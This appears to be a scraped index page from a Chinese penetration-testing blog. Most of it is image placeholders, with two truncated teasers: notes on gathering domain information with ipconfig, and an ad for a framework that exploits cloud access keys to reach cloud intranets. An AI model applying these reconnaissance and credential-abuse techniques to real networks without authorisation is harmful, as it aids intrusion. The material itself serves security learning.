



















【内网学习笔记】4、域内信息收集

1、判断是否存在域



ipconfig

查看网关 IP 地址、DNS 的 IP 地址、域名、本机是否和 DNS 服务器处于同一网段。

ipconfig /allC:\Users\daniel10> ipconfig /allWindows IP 配置主 DNS 后缀 . . . . . . . . . . : teamssix.comDNS 后缀搜索列表 . . . . . . . . : team…











CF 云环境利用框架,一键化利用云上内网

前言

当我们平时拿到云服务的访问凭证即 Access Key 时,通常的做法可能是看下对方的 OSS 对象存储、或者在实例上执行个命令,但 AK 的利用远不止这些,通过 AK 我们可以做太多太多的事情,为了方便 AK 的利用,于是有了这…



